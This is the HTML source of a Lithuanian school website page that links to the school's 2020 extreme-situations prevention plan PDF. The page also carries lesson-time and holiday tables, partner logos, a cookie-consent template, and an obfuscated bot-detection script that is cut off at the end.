	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/">Mokinių taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-nuostatai/">Mokinių tarybos nuostatai</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://www.maironio.lt/veikla/savivalda/mokiniu-taryba/mokiniu-tarybos-sudetis/">Mokinių tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/">Darbo taryba</a>
	<ul class="sub-menu">
		<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-veiklos-reglamentas/">Darbo tarybos veiklos reglamentas</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://www.maironio.lt/veikla/savivalda/darbo-taryba/darbo-tarybos-sudetis/">Darbo tarybos sudėtis</a></li>
	</ul>
</li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.maironio.lt/struktura-ir-kontaktai/mokytojai/">Mokytojai</a></li>
	<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1312"><a href="https://www.maironio.lt/struktura-ir-kontaktai/valdymo-struktura/">Valdymo struktūra</a>
	<ul class="sub-menu">
		<li id="menu-item-1313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1313"><a href="https://www.maironio.lt/struktura-ir-kontaktai/karjera/">Karjera</a>
		<ul class="sub-menu">
			<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="https://www.maironio.lt/struktura-ir-kontaktai/karjera/laisvos-darbo-vietos/">Laisvos darbo vietos</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
</ul></div>                                    </div>
                                </div><!-- /.navbar-collapse -->
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                		<section  class="clearfix">
				<div id="main-slider">
									</div>
    		</section>
    		    	<div id="content" class="site-content">
    		    			<div class="container">
    				<div class="row">

    					
			<div id="primary" class="content-area col-sm-8 col-md-8 col-xs-12 right-s-bar ">
		<main id="main" class="site-main" role="main">
			
<article id="post-313" class="post-313 page type-page status-publish hentry">
	<div class="post-wrapper">
		<div class="post-content-wrapper">
			<div class="post-title">
				<h1 class="entry-title">Ekstremalių situacijų prevencijos priemonių planas</h1>			</div><!-- .entry-header -->

		<div class="post-content">
			
<div class="wp-block-file"><a href="https://maironio.lt/wp-content/uploads/2021/02/2020-Ekstremaliu-situaciju-prevencijos-priemoniu-planas.pdf">2020-Ekstremalių situacijų prevencijos priemonių planas</a><a href="https://maironio.lt/wp-content/uploads/2021/02/2020-Ekstremaliu-situaciju-prevencijos-priemoniu-planas.pdf" class="wp-block-file__button" download>Atsisiųsti</a></div>



<p class="wp-block-pdfemb-pdf-embedder-viewer"></p>
		</div><!-- .entry-content -->

			</div>
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->
<aside id="secondary" class="col-sm-4 col-md-4 widget-area left-s-bar" role="complementary">
	<section id="block-27" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/"><img loading="lazy" decoding="async" width="494" height="485" src="https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour.png" alt="" class="wp-image-5858" style="width:348px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour.png 494w, https://www.maironio.lt/wp-content/uploads/2025/04/ib-world-school-logo-2-colour-300x295.png 300w" sizes="auto, (max-width: 494px) 100vw, 494px" /></a></figure></div></section><section id="block-28" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.maironio.lt/tb-musu-progimnazijoje/"><img loading="lazy" decoding="async" width="1970" height="600" src="https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en.png" alt="" class="wp-image-5853" srcset="https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en.png 1970w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-300x91.png 300w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-1024x312.png 1024w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-768x234.png 768w, https://www.maironio.lt/wp-content/uploads/2025/04/pyp-programme-logo-en-1536x468.png 1536w" sizes="auto, (max-width: 1970px) 100vw, 1970px" /></a></figure>
</section><section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-aktualu_menu-container"><ul id="menu-aktualu_menu" class="menu"><li id="menu-item-6222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6222"><a href="https://www.maironio.lt/patyciu-dezute-2/">Patyčių dėžutė</a></li>
<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1901"><a href="https://www.maironio.lt/civiline-sauga/">Civilinė sauga</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1903"><a href="https://www.maironio.lt/veikla/dokumentai/ugdymas-ekstremalios-situacijos-metu/ugdymas-ekstremaliomis-salygomis/">Ugdymas ekstremaliomis sąlygomis</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.maironio.lt/ugdymas-nuotoliniu-budu/">Ugdymas nuotoliniu būdu</a></li>
</ul></div></section><section id="block-7" class="widget widget_block"><h2 class="widget-title"><span>Pamokų laikas</span></h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Pamoka</strong></td><td class="has-text-align-center" data-align="center"><strong>2 -8 klasės</strong></td><td class="has-text-align-center" data-align="center"><strong>1 klasės</strong></td></tr><tr><td class="has-text-align-center" data-align="center">1.</td><td class="has-text-align-center" data-align="center">8.00 – 8.45</td><td class="has-text-align-center" data-align="center">8.00 – 8.35</td></tr><tr><td class="has-text-align-center" data-align="center">2.</td><td class="has-text-align-center" data-align="center">8.55 – 9.40</td><td class="has-text-align-center" data-align="center">8.55 – 9.30</td></tr><tr><td class="has-text-align-center" data-align="center">3.</td><td class="has-text-align-center" data-align="center">9.50 – 10.35</td><td class="has-text-align-center" data-align="center">9.50 – 10.25</td></tr><tr><td class="has-text-align-center" data-align="center">4.</td><td class="has-text-align-center" data-align="center">10.55 – 11.40</td><td class="has-text-align-center" data-align="center">10.55 – 11.30</td></tr><tr><td class="has-text-align-center" data-align="center">5.</td><td class="has-text-align-center" data-align="center">12.00 – 12.45</td><td class="has-text-align-center" data-align="center">12.00 – 12.35</td></tr><tr><td class="has-text-align-center" data-align="center">6.</td><td class="has-text-align-center" data-align="center">12.55 –13.40</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">7.</td><td class="has-text-align-center" data-align="center">13.50 – 14.35</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">8.</td><td class="has-text-align-center" data-align="center">14.40 – 15.25</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">9.</td><td class="has-text-align-center" data-align="center">15.30 – 16.15</td><td class="has-text-align-center" data-align="center"></td></tr></tbody></table></figure>
</div></section><section id="block-8" class="widget widget_block"><h2 class="widget-title"><span>Sutrumpintų pamokų laikas</span></h2><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><strong>Pamoka</strong></td><td class="has-text-align-center" data-align="center"><strong>2 -8 klasės</strong></td><td class="has-text-align-center" data-align="center"><strong>1 klasės</strong></td></tr><tr><td class="has-text-align-center" data-align="center">1.</td><td class="has-text-align-center" data-align="center">8.00 – 8.30</td><td class="has-text-align-center" data-align="center">8.00 – 8.30</td></tr><tr><td class="has-text-align-center" data-align="center">2.</td><td class="has-text-align-center" data-align="center">8.40 – 9.10</td><td class="has-text-align-center" data-align="center">8.40 – 9.10</td></tr><tr><td class="has-text-align-center" data-align="center">3.</td><td class="has-text-align-center" data-align="center">9.20 – 9.50</td><td class="has-text-align-center" data-align="center">9.20 – 9.50</td></tr><tr><td class="has-text-align-center" data-align="center">4.</td><td class="has-text-align-center" data-align="center">10.10 – 10.40</td><td class="has-text-align-center" data-align="center">10.10 – 10.40</td></tr><tr><td class="has-text-align-center" data-align="center">5.</td><td class="has-text-align-center" data-align="center">11.00 – 11.30</td><td class="has-text-align-center" data-align="center">11.00 – 11.30</td></tr><tr><td class="has-text-align-center" data-align="center">6.</td><td class="has-text-align-center" data-align="center">11.40 –12.10</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">7.</td><td class="has-text-align-center" data-align="center">12.20 – 12.50</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">8.</td><td class="has-text-align-center" data-align="center">12.55 – 13.25</td><td class="has-text-align-center" data-align="center"></td></tr><tr><td class="has-text-align-center" data-align="center">9.</td><td class="has-text-align-center" data-align="center">13.30 – 14.00</td><td class="has-text-align-center" data-align="center"></td></tr></tbody></table></figure>
</div></section><section id="block-31" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-2 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p class="has-medium-font-size"><strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-black-color">Mokinių atostogos</mark></strong></p>



<p class="has-medium-font-size"></p>



<figure class="wp-block-table"><table class="has-fixed-layout"><tbody><tr><td colspan="3"><strong>1-4 KLASĖS</strong></td></tr><tr><td colspan="3">UGDYMO PROCESO TRUKMĖ</td></tr><tr><td colspan="3">35 savaitės (175 ugdymo dienos) nuo 2025-09-01 iki 2026-06-05</td></tr><tr><td colspan="3"><strong>Pusmečių trukmė</strong><strong></strong></td></tr><tr><td>I pusmetis</td><td>2025-09-01</td><td>2026-01-23</td></tr><tr><td>II pusmetis</td><td>2026-01-26</td><td>2026-06-05</td></tr><tr><td colspan="3"><strong>Atostogų trukmė</strong><strong></strong></td></tr><tr><td>Atostogos</td><td>Prasideda</td><td>Baigiasi (imtinai)</td></tr><tr><td>Rudens</td><td>2025-11-03</td><td>2025-11-09</td></tr><tr><td>Žiemos (Kalėdų)</td><td>2025-12-24</td><td>2026-01-04</td></tr><tr><td>Žiemos</td><td>2026-02-16</td><td>2026-02-22</td></tr><tr><td>Pavasario (Velykų)</td><td>2026-03-30</td><td>2026-04-05</td></tr><tr><td>Vasaros</td><td>2026-06-06</td><td>2026-08-31</td></tr><tr><td colspan="3"><strong>5-8 KLASĖS</strong></td></tr><tr><td colspan="3">UGDYMO PROCESO TRUKMĖ</td></tr><tr><td colspan="3">36 savaitės (180 ugdymo dienų) nuo 2025-09-01 iki 2026-06-15</td></tr><tr><td colspan="3"><strong>Pusmečių trukmė</strong><strong></strong></td></tr><tr><td>I pusmetis</td><td>2025-09-01</td><td>2026-01-23</td></tr><tr><td>II pusmetis</td><td>2026-01-26</td><td>2026-06-15</td></tr><tr><td colspan="3"><strong>Atostogų trukmė</strong><strong></strong></td></tr><tr><td>Atostogos</td><td>Prasideda</td><td>Baigiasi (imtinai)</td></tr><tr><td>Rudens</td><td>2025-11-03</td><td>2025-11-09</td></tr><tr><td>Žiemos (Kalėdų)</td><td>2025-12-24</td><td>2026-01-04</td></tr><tr><td>Žiemos</td><td>2026-02-16</td><td>2026-02-22</td></tr><tr><td>Pavasario (Velykų)</td><td>2026-03-30</td><td>2026-04-05</td></tr><tr><td>Vasaros</td><td>2026-06-16</td><td>2026-08-31</td></tr></tbody></table></figure>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>



<p class="has-medium-font-size"></p>
</div></div>
</div>
</div>
</div></div>
</div>
</div>
</section><section id="block-16" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="292" src="https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1024x292.jpg" alt="" class="wp-image-4965" style="width:660px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1024x292.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-300x86.jpg 300w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-768x219.jpg 768w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS-1536x438.jpg 1536w, https://www.maironio.lt/wp-content/uploads/2024/04/EU-flag-Erasmus_vect_POS.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div></section><section id="block-32" class="widget widget_block"><div style="
    display: flex;
    justify-content: center;
    align-items: center;
    height: auto;
    width: 100%;
    flex-direction: column;
">
    <a href="https://www.maironio.lt/patyciu-dezute-2/">
        <img decoding="async" 
            src="/wp-content/uploads/2022/02/Patyciu-dezute.jpg" 
            alt="Patyčių dėžutė"
            style="max-width: 100%; height: auto; border: 0;"
        >
    </a>
</div></section><section id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="350" height="218" src="https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77.png" alt="" class="wp-image-4298" style="width:572px;height:auto" srcset="https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77.png 350w, https://www.maironio.lt/wp-content/uploads/2023/08/Competent_2023_8_lt_c1a77-300x187.png 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></figure></div></section><section id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB.jpg"><img loading="lazy" decoding="async" width="1024" height="806" src="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-1024x806.jpg" alt="" class="wp-image-3226" srcset="https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-1024x806.jpg 1024w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-300x236.jpg 300w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB-768x604.jpg 768w, https://www.maironio.lt/wp-content/uploads/2022/12/sveika_mokykla_logotipas_RGB.jpg 1192w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title"><span>Nuorodos</span></h2><div class="textwidget custom-html-widget"><center>
<br>
<a href="https://www.manodienynas.lt/1/lt/public/public/login">
	<img src="/wp-content/uploads/2021/10/manodienynas.png" alt="Mano dienynas" style="width:100%;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.maironio.lt/vaisiu-ir-darzoviu-bei-pieno-ir-pieno-produktu-vartojimo-skatinimo-vaiku-ugdymo-istaigose-programa/">
	<img src="https://www.maironio.lt/wp-content/uploads/2025/12/logo_hero.png" alt="Vaisių ir daržovių bei pieno ir pieno produktų vartojimo skatinimo vaikų ugdymo įstaigose programa" style="width:px;height:px;border:0;">
</a>
</center>

<center>
<br>
<a href="https://www.smm.lt">
	<img src="/wp-content/uploads/2022/01/01.SMSM_pilnas_logo_spalvotas_LT.png" alt="Švietimo, mokslo ir sporto ministerija" style="width:px;height:px;border:0;">
</a>
</center>

<center>
<br>
<a href="http://www.vaikulinija.lt">
	<img src="/wp-content/uploads/2021/04/vaiku_linija_logo.png" alt="Vaikų linija" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="http://www.upc.smm.lt/">
	<img src="/wp-content/uploads/2021/04/upc_logo.png" alt="Ugdymo plėtotės  centras" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.emokykla.lt/">
	<img src="/wp-content/uploads/2021/04/emokykla-logo_132146.png" alt="Švietimo portalas" style="width:px;height:px;border:0">
</a>
</center>

<center>
<br>
<a href="https://www.vilnius.lt/">
	<img src="/wp-content/uploads/2021/04/Vilnius_logo.png" alt="Vilniaus savivaldybė" style="width:px;height:px;border:0">
</a>
</center>
</div></section><section id="block-29" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section><section id="block-30" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</section></aside><!-- #secondary -->

    		</div><!-- #row -->
		</div><!-- #container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer top-footer-widget" role="contentinfo">
		<div class="top-footer">
			<div class="container">
				<div class="row">
					
				
					<div class="col-md-12">
						<section id="block-12" class="widget widget_block widget_text">
<p></p>
</section>					</div>
					

				</div>
			</div>
		</div>
	
        <div class="site-info">
            <span class="copy-right-text">
                &copy; All Right Reserved             
            </span>
            <div class="powered-text">
                <a href="https://wordpress.org/">Proudly powered by WordPress</a>
                <span class="sep"> | </span>
                Theme: Shree Clean by <a href="https://www.canyonthemes.com" target="_blank">Canyon Themes</a>.  
            </div>
                    <a id="toTop" href="#" class="scrolltop" title="Go to Top">
            <i class="fa fa-angle-double-up"></i>
        </a>
            </div><!-- .site-info -->
        		</footer><!-- #colophon -->
	</div><!-- #page -->
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Sutikimo nustatymai" style="background-color:#dd3333"><button class="cky-btn-revisit" aria-label="Sutikimo nustatymai"><img src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"></button></div><div class="cky-consent-container cky-hide" tabindex="0"><div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4"><div class="cky-notice"><p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Mes gerbiame jūsų privatumą</p><div class="cky-notice-group"><div class="cky-notice-des" data-cky-tag="description" style="color:#212121"><p>Mes naudojame slapukus, kad pagerintume jūsų naršymo patirtį. Spustelėdami „Sutinku su visais“, jūs sutinkate su mūsų slapukų naudojimu.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Atmesti visus" data-cky-tag="reject-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333">Atmesti visus</button> <button class="cky-btn cky-btn-accept" aria-label="Sutinku su visais" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#dd3333;border-color:#dd3333">Sutinku su visais</button> </div></div></div></div></div><div class="cky-modal" tabindex="0"><div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"><div class="cky-preference-header"><span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Keisti slapukų nustatymus</span><button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"><img src="https://www.maironio.lt/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"></button></div><div class="cky-preference-body-wrapper"><div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"><p>Naudojame slapukus naršymo funkcionalumui, analizei ir suasmenintam turiniui. Kai kurie slapukai būtini svetainės veikimui. Daugiau informacijos rasite mūsų <a href="https://www.maironio.lt/wp-content/uploads/2021/02/Privatumo-politika.pdf" target="_blank" rel="noopener">Privatumo politikoje</a>.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"><div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Būtini" data-cky-tag="detail-category-title" style="color:#212121">Būtini</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Būtini slapukai reikalingi pagrindinėms svetainės funkcijoms užtikrinti, pavyzdžiui, saugiam prisijungimui ar sutikimo nustatymų valdymui. Šie slapukai nesaugo jokios asmeniškai identifikuojamos informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funkciniai" data-cky-tag="detail-category-title" style="color:#212121">Funkciniai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="264" data-end="470">Funkciniai slapukai leidžia svetainei prisiminti jūsų pasirinktus nustatymus ir suteikti pagerintą, suasmenintą funkcionalumą. Jie taip pat nesaugo asmeniškai identifikuojamos informacijos</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analitiniai" data-cky-tag="detail-category-title" style="color:#212121">Analitiniai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="472" data-end="672">Analitiniai slapukai padeda mums suprasti, kaip lankytojai naudojasi svetaine, suteikdami informaciją apie lankomumą, naudojimo trukmę ir kitą statistiką – be asmeninės informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Veikimo" data-cky-tag="detail-category-title" style="color:#212121">Veikimo</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="674" data-end="847">Veikimo slapukai naudojami svetainės veikimui gerinti – jie padeda sekti puslapio įkėlimo laiką ir naudotojų sąveiką, nesaugodami asmens duomenų.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Reklaminiai" data-cky-tag="detail-category-title" style="color:#212121">Reklaminiai</button><span class="cky-always-active">Visada aktyvus</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p data-start="849" data-end="1056">Reklaminiai slapukai naudojami suasmenintai reklamai rodyti pagal jūsų interesus. Jie gali būti naudojami trečiųjų šalių, tačiau nesaugo tiesiogiai asmeniškai identifikuojamos informacijos.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div></div></div><div class="cky-footer-wrapper"><span class="cky-footer-shadow"></span><div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"><button class="cky-btn cky-btn-accept" aria-label="Sutinku su visais" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#dd3333;border-color:#dd3333">Sutinku su visais</button><button class="cky-btn cky-btn-preferences" aria-label="Išsaugoti mano pasirinkimus" data-cky-tag="detail-save-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333">Išsaugoti mano pasirinkimus</button><button class="cky-btn cky-btn-reject" aria-label="Atmesti visus" data-cky-tag="detail-reject-button" style="color:#dd3333;background-color:transparent;border-color:#dd3333"> Atmesti visus</button></div></div></div></div></script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}.wp-container-core-columns-is-layout-2{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"page","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.4.5" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.canyonthemes.com/?product=shree&amp;version=1769102680&amp;ver=6.7.1" id="shree-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.maironio.lt/wp-content/themes/shree/assets/js/navigation.js?ver=20151215" id="shree-navigation-js"></script>
</div>


<APM_DO_NOT_TOUCH>

<script type="text/javascript">
(function(){
window.jKvH=!!window.jKvH;try{(function(){(function(){var a={decrypt:function(d){try{return JSON.parse(function(g){g=g.split("l");var h="";for(var k=0;k<g.length;++k)h+=String.fromCharCode(g[k]);return h}(d))}catch(g){}}};return a={configuration:a.decrypt("[base64]")}})();
var b=56;try{var ba,da,la=c(492)?1:0,qa=c(616)?1:0,ra=c(267)?1:0,ta=c(763)?1:0,ua=c(53)?1:0,wa=c(722)?1:0,xa=c(268)?1:0,Aa=c(932)?0:1;for(var Ca=(c(314),0);Ca<da;++Ca)la+=c(225)?2:1,qa+=c(362)?2:1,ra+=(c(442),2),ta+=(c(130),2),ua+=(c(473),2),wa+=c(492)?2:1,xa+=(c(256),2),Aa+=c(931)?1:3;ba=la+qa+ra+ta+ua+wa+xa+Aa;window.Pa===ba&&(window.Pa=++ba)}catch(a){window.Pa=ba}var e=!0;
function f(a){var d=arguments.length,g=[];for(var h=1;h<d;h++)g[h-1]=arguments[h]-a;return String.fromCharCode.apply(String,g)}function Da(a){var d=54;a&&(document[f(d,172,159,169,159,152,159,162,159,170,175,137,170,151,170,155)]&&document[f(d,172,159,169,159,152,159,162,159,170,175,137,170,151,170,155)]!==p(68616527612,d)||(e=!1));return e}function t(a){var d=arguments.length,g=[];for(var h=1;h<d;++h)g.push(arguments[h]-a);return String.fromCharCode.apply(String,g)}
function p(a,d){a+=d;return a.toString(36)}function Ia(){}Da(window[Ia[f(b,166,153,165,157)]]===Ia);Da(typeof ie9rgb4!==p(1242178186143,b));Da(RegExp("\x3c")[p(1372149,b)](function(){return"\x3c"})&!RegExp(p(42833,b))[p(1372149,b)](function(){return"'x3'+'d';"}));
var Ja=window[f(b,153,172,172,153,155,160,125,174,157,166,172)]||RegExp(f(b,165,167,154,161,180,153,166,156,170,167,161,156),p(-38,b))[f(b,172,157,171,172)](window["\x6e\x61vi\x67a\x74\x6f\x72"]["\x75\x73e\x72A\x67\x65\x6et"]),Ka=+new Date+(c(530)?6E5:589596),La,Ma,Na,Oa=window[f(b,171,157,172,140,161,165,157,167,173,172)],Ta=Ja?c(56)?3E4:27590:c(592)?6E3:7026;
